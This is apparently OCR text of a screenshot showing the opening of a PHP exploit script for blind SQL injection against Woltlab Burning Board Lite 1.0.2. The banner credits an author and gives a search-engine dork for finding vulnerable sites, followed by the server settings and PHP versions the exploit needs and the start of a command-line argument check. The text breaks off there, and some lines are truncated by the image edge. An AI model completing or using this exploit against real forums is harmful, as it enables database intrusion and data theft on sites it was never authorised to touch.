
<?php
print_r
(
'

----------------------------------
Woltlab Burning Board Lite 1.0.2 Z
/ blind sql injection exploit

by rgod retrog@alice.it

site: http://retrogod.altervista.or
dork: "Powered by Burning Board Li
----------------------------------
'
)
;
/*

magic_quotes_gpc=Off

works with register_globals = On

PHP < 4.4.3, 5 <= PHP < 5.1.4

*/
if
(
$argc
<
3
)
{
print_r
(
'
